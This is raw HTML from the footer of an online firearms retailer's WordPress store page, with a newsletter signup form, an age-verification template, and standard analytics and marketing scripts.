<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item" tabindex="-1">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-676bfb26" data-id="676bfb26" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2041d2d8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2041d2d8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sign Up For Exclusive Offers!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-374a9b84 elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="374a9b84" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="39"/>
			<input type="hidden" name="form_id" value="374a9b84"/>
			<input type="hidden" name="referer_title" value="FAB FX-GLR16CPG GLR16 CP M4 AR15 TACT STOCK ODG" />

							<input type="hidden" name="queried_id" value="120141"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_2424820]" id="form-field-field_2424820" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_c9becef elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_c9becef"><div class="elementor-g-recaptcha" data-sitekey="6Ldy0rUqAAAAAIexpsuCdVm4R-lSV9V5pB43C2V2" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ec34e7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec34e7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fbe4174" data-id="fbe4174" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20f8216d elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="20f8216d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.gretasguns.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Gretas Guns 2023. All Rights Reserved</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-721394c" data-id="721394c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4457d5c elementor-align-end elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="4457d5c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.socialswarmmarketing.com" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="385" height="321" viewBox="0 0 385 321" fill="none"><path d="M210.65 3.36296C204.72 1.65296 198.55 1.37295 192.37 0.342954C204.77 -0.527046 217.46 0.21296 229.88 3.08296C266.68 12.063 294.86 35.483 311.38 65.303L298.01 73.003C285.2 45.153 261.65 21.373 228.22 8.51295C226.81 7.97295 218.68 5.39295 217.38 4.90295C215.79 4.47295 212.24 3.77295 210.65 3.37295V3.36296Z" fill="white"></path><path d="M150.81 240.723V254.813C135.57 249.443 121.02 241.083 107.95 229.573C91.63 215.043 79.26 196.333 72.2 175.843L78.36 172.293C86.98 190.523 99.76 206.613 116.41 219.273C125.41 226.053 135.26 231.443 145.59 235.413C145.62 235.413 145.64 235.443 145.67 235.443V240.733H150.81V240.723Z" fill="white"></path><path d="M318.26 179.073C316.65 183.113 314.81 187.103 312.74 191.063C295.27 224.073 266.22 246.423 233.64 256.373V240.723H237.81V233.873C238.4 233.613 238.99 233.363 239.55 233.103C242.13 231.923 244.66 230.673 247.17 229.293C273.56 214.303 291.28 192.883 300.85 169.023L318.26 179.073Z" fill="white"></path><path d="M145.18 203.163V213.573C122.73 203.473 106.41 185.823 97.26 165.033L122.7 179.733C128.66 188.653 136.2 196.633 145.18 203.153V203.163Z" fill="white"></path><path d="M280.69 83.023L273.66 87.063C267.11 76.043 258.42 66.323 248.11 58.783C242.94 54.973 237.45 51.803 231.69 49.273C231.59 49.223 231.51 49.193 231.41 49.143C231.82 47.783 231.84 46.383 231.46 45.003C230.92 43.013 229.67 41.343 227.88 40.323C226.12 39.303 224.04 39.043 222.08 39.553C220.09 40.093 218.42 41.373 217.4 43.133L216.79 44.203C200.96 40.293 184.19 40.753 168.66 45.483L167.3 43.133C165.18 39.473 160.47 38.223 156.82 40.323C155.06 41.343 153.78 43.013 153.27 45.003C152.73 46.973 153.01 49.043 154.04 50.803L154.32 51.293C146.44 55.303 139.13 60.573 132.71 67.093C125.78 74.153 120.33 81.873 116.27 89.983L98.8 79.883C103.56 70.143 110 60.913 118.26 52.623C155.39 15.233 217.58 12.703 256.61 48.483C267.09 58.043 275.38 69.963 280.7 83.033L280.69 83.023Z" fill="white"></path><path d="M219.25 117.693V86.6429L192.36 71.113L165.47 86.6429V117.693L192.36 133.213L219.25 117.693Z" fill="#FFE281"></path><path d="M192.36 135.773C191.92 135.773 191.48 135.663 191.08 135.433L164.19 119.903C163.4 119.443 162.91 118.603 162.91 117.683V86.633C162.91 85.723 163.4 84.873 164.19 84.413L191.08 68.893C191.87 68.433 192.85 68.433 193.64 68.893L220.53 84.413C221.32 84.873 221.81 85.713 221.81 86.633V117.683C221.81 118.593 221.32 119.443 220.53 119.903L193.64 135.433C193.25 135.663 192.8 135.773 192.36 135.773ZM168.03 116.213L192.36 130.263L216.69 116.213V88.1129L192.36 74.063L168.03 88.1129V116.213Z" fill="white"></path><path d="M56.34 99.0829V68.033L29.45 52.513L2.56 68.033V99.0829L29.45 114.613L56.34 99.0829Z" fill="#FFE281"></path><path d="M29.45 117.163C29.01 117.163 28.57 117.053 28.17 116.823L1.28 101.303C0.489999 100.843 0 100.003 0 99.0829V68.033C0 67.123 0.489999 66.273 1.28 65.813L28.17 50.293C28.96 49.833 29.94 49.833 30.73 50.293L57.62 65.813C58.41 66.273 58.9 67.113 58.9 68.033V99.0829C58.9 99.9929 58.41 100.843 57.62 101.303L30.73 116.823C30.33 117.053 29.89 117.163 29.45 117.163ZM5.12 97.603L29.45 111.653L53.78 97.603V69.503L29.45 55.453L5.12 69.503V97.603Z" fill="white"></path><path d="M87.51 158.163V127.113L60.62 111.593L33.74 127.113V158.163L60.62 173.683L87.51 158.163Z" fill="#FFE281"></path><path d="M60.63 176.243C60.19 176.243 59.75 176.133 59.35 175.903L32.46 160.383C31.67 159.923 31.18 159.083 31.18 158.163V127.113C31.18 126.203 31.67 125.353 32.46 124.893L59.35 109.373C60.14 108.913 61.12 108.913 61.91 109.373L88.8 124.893C89.59 125.353 90.08 126.193 90.08 127.113V158.163C90.08 159.073 89.59 159.923 88.8 160.383L61.91 175.903C61.51 176.133 61.07 176.243 60.63 176.243ZM36.29 156.683L60.62 170.733L84.95 156.683V128.583L60.62 114.533L36.29 128.583V156.683Z" fill="white"></path><path d="M121.09 101.623L94.2 117.143L67.31 101.623V70.573L121.09 101.623Z" fill="#FFE281"></path><path d="M94.2 119.703C93.76 119.703 93.32 119.593 92.92 119.363L66.03 103.843C65.24 103.383 64.75 102.543 64.75 101.623V70.573C64.75 69.663 65.24 68.8129 66.03 68.3529C66.82 67.8929 67.8 67.8929 68.59 68.3529L122.37 99.403C123.16 99.863 123.65 100.703 123.65 101.623C123.65 102.543 123.16 103.383 122.37 103.843L95.48 119.363C95.08 119.593 94.64 119.703 94.2 119.703ZM69.87 100.143L94.2 114.193L115.97 101.623L69.86 75.003V100.143H69.87Z" fill="white"></path><path d="M154.49 158.163V127.113L127.6 111.593L100.71 127.113V158.163L127.6 173.683L154.49 158.163Z" fill="#FFE281"></path><path d="M127.6 176.243C127.16 176.243 126.72 176.133 126.32 175.903L99.43 160.383C98.64 159.923 98.15 159.083 98.15 158.163V127.113C98.15 126.203 98.64 125.353 99.43 124.893L126.32 109.373C127.11 108.913 128.09 108.913 128.88 109.373L155.77 124.893C156.56 125.353 157.05 126.193 157.05 127.113V158.163C157.05 159.073 156.56 159.923 155.77 160.383L128.88 175.903C128.49 176.133 128.04 176.243 127.6 176.243ZM103.27 156.683L127.6 170.733L151.93 156.683V128.583L127.6 114.533L103.27 128.583V156.683Z" fill="white"></path><path d="M328.56 99.0829V68.033L355.45 52.513L382.34 68.033V99.0829L355.45 114.613L328.56 99.0829Z" fill="#FFE281"></path><path d="M355.45 117.163C355.01 117.163 354.57 117.053 354.17 116.823L327.28 101.303C326.49 100.843 326 100.003 326 99.0829V68.033C326 67.123 326.49 66.273 327.28 65.813L354.17 50.293C354.96 49.833 355.94 49.833 356.73 50.293L383.62 65.813C384.41 66.273 384.9 67.113 384.9 68.033V99.0829C384.9 99.9929 384.41 100.843 383.62 101.303L356.73 116.823C356.34 117.053 355.89 117.163 355.45 117.163ZM331.12 97.603L355.45 111.653L379.78 97.603V69.503L355.45 55.453L331.12 69.503V97.603Z" fill="white"></path><path d="M297.39 158.163V127.113L324.27 111.593L351.16 127.113V158.163L324.27 173.683L297.39 158.163Z" fill="#FFE281"></path><path d="M324.27 176.243C323.83 176.243 323.39 176.133 322.99 175.903L296.1 160.383C295.31 159.923 294.82 159.083 294.82 158.163V127.113C294.82 126.203 295.31 125.353 296.1 124.893L322.99 109.373C323.78 108.913 324.76 108.913 325.55 109.373L352.44 124.893C353.23 125.353 353.72 126.193 353.72 127.113V158.163C353.72 159.073 353.23 159.923 352.44 160.383L325.55 175.903C325.16 176.133 324.71 176.243 324.27 176.243ZM299.94 156.683L324.27 170.733L348.6 156.683V128.583L324.27 114.533L299.94 128.583V156.683Z" fill="white"></path><path d="M263.81 101.623L290.7 117.143L317.59 101.623V70.573L263.81 101.623Z" fill="#FFE281"></path><path d="M290.7 119.703C290.26 119.703 289.82 119.593 289.42 119.363L262.53 103.843C261.74 103.383 261.25 102.543 261.25 101.623C261.25 100.703 261.74 99.863 262.53 99.403L316.31 68.3529C317.1 67.8929 318.08 67.8929 318.87 68.3529C319.66 68.8129 320.15 69.653 320.15 70.573V101.623C320.15 102.533 319.66 103.383 318.87 103.843L291.98 119.363C291.59 119.593 291.14 119.703 290.7 119.703ZM268.92 101.623L290.69 114.193L315.02 100.143V75.003L268.91 101.623H268.92Z" fill="white"></path><path d="M230.41 158.163V127.113L257.3 111.593L284.19 127.113V158.163L257.3 173.683L230.41 158.163Z" fill="#FFE281"></path><path d="M257.3 176.243C256.86 176.243 256.42 176.133 256.02 175.903L229.13 160.383C228.34 159.923 227.85 159.083 227.85 158.163V127.113C227.85 126.203 228.34 125.353 229.13 124.893L256.02 109.373C256.81 108.913 257.79 108.913 258.58 109.373L285.47 124.893C286.26 125.353 286.75 126.193 286.75 127.113V158.163C286.75 159.073 286.26 159.923 285.47 160.383L258.58 175.903C258.19 176.133 257.74 176.243 257.3 176.243ZM232.97 156.683L257.3 170.733L281.63 156.683V128.583L257.3 114.533L232.97 128.583V156.683Z" fill="white"></path><path d="M187.2 191.703V175.733L173.37 167.743L159.54 175.733V191.703L173.37 199.693L187.2 191.703Z" fill="#FFE281"></path><path d="M173.37 202.253C172.93 202.253 172.49 202.143 172.09 201.913L158.25 193.923C157.46 193.463 156.97 192.623 156.97 191.703V175.733C156.97 174.823 157.46 173.973 158.25 173.513L172.09 165.523C172.88 165.063 173.86 165.063 174.65 165.523L188.48 173.513C189.27 173.973 189.76 174.813 189.76 175.733V191.703C189.76 192.613 189.27 193.463 188.48 193.923L174.65 201.913C174.26 202.143 173.81 202.253 173.37 202.253ZM162.09 190.233L173.37 196.743L184.65 190.233V177.213L173.37 170.703L162.09 177.213V190.233Z" fill="white"></path><path d="M226.71 191.703V175.733L212.88 167.743L199.04 175.733V191.703L212.88 199.693L226.71 191.703Z" fill="#FFE281"></path><path d="M212.88 202.253C212.44 202.253 212 202.143 211.6 201.913L197.77 193.923C196.98 193.463 196.49 192.623 196.49 191.703V175.733C196.49 174.823 196.98 173.973 197.77 173.513L211.6 165.523C212.39 165.063 213.37 165.063 214.16 165.523L228 173.513C228.79 173.973 229.28 174.813 229.28 175.733V191.703C229.28 192.613 228.79 193.463 228 193.923L214.16 201.913C213.77 202.143 213.32 202.253 212.88 202.253ZM201.6 190.233L212.88 196.743L224.16 190.233V177.213L212.88 170.703L201.6 177.213V190.233Z" fill="white"></path><path d="M186.44 259.213V243.243L172.61 235.253L158.78 243.243V259.213L172.61 267.203L186.44 259.213Z" fill="#FFE281"></path><path d="M172.61 269.753C172.17 269.753 171.73 269.643 171.33 269.413L157.5 261.423C156.71 260.963 156.22 260.123 156.22 259.203V243.233C156.22 242.323 156.71 241.473 157.5 241.013L171.33 233.023C172.12 232.563 173.1 232.563 173.89 233.023L187.72 241.013C188.51 241.473 189 242.313 189 243.233V259.203C189 260.113 188.51 260.963 187.72 261.423L173.89 269.413C173.5 269.643 173.05 269.753 172.61 269.753ZM161.33 257.733L172.61 264.243L183.89 257.733V244.713L172.61 238.203L161.33 244.713V257.733Z" fill="white"></path><path d="M206.2 293.373V277.403L192.36 269.413L178.53 277.403V293.373L192.36 318.033L206.2 293.373Z" fill="#FFE281"></path><path d="M192.36 320.593C191.44 320.593 190.58 320.093 190.13 319.283L176.29 294.623C176.08 294.243 175.96 293.813 175.96 293.373V277.403C175.96 276.493 176.45 275.643 177.24 275.183L191.07 267.193C191.86 266.733 192.84 266.733 193.63 267.193L207.46 275.183C208.25 275.643 208.74 276.483 208.74 277.403V293.373C208.74 293.813 208.63 294.243 208.41 294.623L194.58 319.283C194.13 320.093 193.27 320.593 192.35 320.593H192.36ZM181.08 292.703L192.36 312.803L203.64 292.703V278.873L192.36 272.363L181.08 278.873V292.703Z" fill="white"></path><path d="M225.95 259.213V243.243L212.12 235.253L198.28 243.243V259.213L212.12 267.203L225.95 259.213Z" fill="#FFE281"></path><path d="M212.12 269.753C211.68 269.753 211.24 269.643 210.84 269.413L197 261.423C196.21 260.963 195.72 260.123 195.72 259.203V243.233C195.72 242.323 196.21 241.473 197 241.013L210.84 233.023C211.63 232.563 212.61 232.563 213.4 233.023L227.23 241.013C228.02 241.473 228.51 242.313 228.51 243.233V259.203C228.51 260.113 228.02 260.963 227.23 261.423L213.4 269.413C213.01 269.643 212.56 269.753 212.12 269.753ZM200.84 257.733L212.12 264.243L223.4 257.733V244.713L212.12 238.203L200.84 244.713V257.733Z" fill="white"></path><path d="M152.86 232.983L166.69 224.993V209.013L152.86 201.033V232.983Z" fill="#FFE281"></path><path d="M152.86 235.533C152.42 235.533 151.98 235.423 151.58 235.193C150.79 234.733 150.3 233.893 150.3 232.973V201.023C150.3 200.113 150.79 199.263 151.58 198.803C152.37 198.343 153.35 198.343 154.14 198.803L167.98 206.793C168.77 207.253 169.26 208.093 169.26 209.013V224.983C169.26 225.893 168.77 226.743 167.98 227.203L154.14 235.193C153.75 235.423 153.3 235.533 152.86 235.533ZM155.41 205.463V228.553L164.13 223.523V210.503L155.41 205.473V205.463Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M231.87 232.983L218.03 224.993V209.013L231.87 201.033V232.983Z" fill="#FFE281"></path><path d="M231.87 235.533C231.43 235.533 230.99 235.423 230.59 235.193L216.76 227.203C215.97 226.743 215.48 225.903 215.48 224.983V209.013C215.48 208.103 215.97 207.253 216.76 206.793L230.59 198.803C231.38 198.343 232.36 198.343 233.15 198.803C233.94 199.263 234.43 200.103 234.43 201.023V232.973C234.43 233.883 233.94 234.733 233.15 235.193C232.76 235.423 232.31 235.533 231.87 235.533ZM220.59 223.513L229.31 228.543V205.453L220.59 210.483V223.503V223.513Z" fill="white"></path><path d="M219.25 152.223V129.283L192.36 144.813L165.47 129.283V152.223L192.36 167.743L219.25 152.223Z" fill="#FFE281"></path><path d="M192.36 170.303C191.92 170.303 191.48 170.193 191.08 169.963L164.19 154.443C163.4 153.983 162.91 153.143 162.91 152.223V129.293C162.91 128.383 163.4 127.533 164.19 127.073C164.98 126.613 165.96 126.613 166.75 127.073L192.36 141.863L217.97 127.073C218.76 126.613 219.74 126.613 220.53 127.073C221.32 127.533 221.81 128.373 221.81 129.293V152.223C221.81 153.133 221.32 153.983 220.53 154.443L193.64 169.963C193.25 170.193 192.8 170.303 192.36 170.303ZM168.03 150.743L192.36 164.793L216.69 150.743V133.713L193.64 147.023C192.85 147.483 191.87 147.483 191.08 147.023L168.03 133.713V150.743Z" fill="white"></path><path d="M177.83 79.243C176.95 79.243 176.09 78.783 175.61 77.963L158.45 48.2429C157.74 47.0229 158.16 45.453 159.39 44.753C160.61 44.043 162.17 44.463 162.88 45.693L180.04 75.413C180.75 76.633 180.33 78.203 179.1 78.903C178.7 79.133 178.26 79.243 177.82 79.243H177.83Z" fill="white"></path><path d="M206.9 79.243C206.47 79.243 206.03 79.133 205.62 78.903C204.4 78.193 203.98 76.633 204.68 75.413L221.84 45.693C222.55 44.473 224.11 44.053 225.33 44.753C226.55 45.463 226.97 47.023 226.27 48.243L209.11 77.963C208.64 78.783 207.78 79.243 206.89 79.243H206.9Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">Website by Social Swarm Marketing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">Greta&#039;s Guns</h1>    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    Are you over 18 years of age?
</p>
<div class="age-gate__buttons">            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ac66ec39c7cecd03f4bd7b437/0ae62136d593fed92011708f0.js");</script><div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-VWGJTZ1P2B&t=event&ec=ecommerce&el=Tag+-+SPECIALTY&pr0id=232520&pr0nm=KEL+PLR16BLK+556+9.2+10%2B+BLK&pr0pr=672.17&pr0qt=1&pr1id=232419&pr1nm=DALY+930.171+HONCHO+410+18.5+TAC+TRIP&pr1pr=1944.61&pr1qt=1&pr2id=232408&pr2nm=DALY+930.170+HONCHO+12+18.5+TAC+TRIP&pr2pr=1916.6&pr2qt=1&pr3id=232353&pr3nm=CZ+91462+BREN+2+MS+PISTOL+7.62X39+14+30R+BLK&pr3pr=2371.2&pr3qt=1&pr4id=232329&pr4nm=BCM+610-850+RECCE-11+MCMR+223+11.5+30R+BL&pr4pr=1660&pr4qt=1&pa=detail" alt="google_analytics"></noscript>
	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='wpgb-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/css/style.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='wpgb-grids-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/wpgb/grids/G8C37.css?ver=1768582892' media='all' />
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-VWGJTZ1P2B" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1760595874" id="woocommerce-google-analytics-integration-js" defer></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/all.js?ver=1760595874" id="age-gate-all-js" defer></script>
